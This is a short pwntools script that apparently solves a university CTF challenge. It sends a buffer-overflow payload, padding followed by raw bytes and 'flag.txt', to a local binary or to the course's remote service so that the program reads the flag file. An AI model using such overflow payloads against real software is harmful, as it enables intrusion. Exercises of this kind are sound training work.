 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = True
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11 r.recvuntil(b":")
12 r.sendline("iiiiiiiiiiiiiiiiiiii\"!üþflag.txt")
13 r.interactive()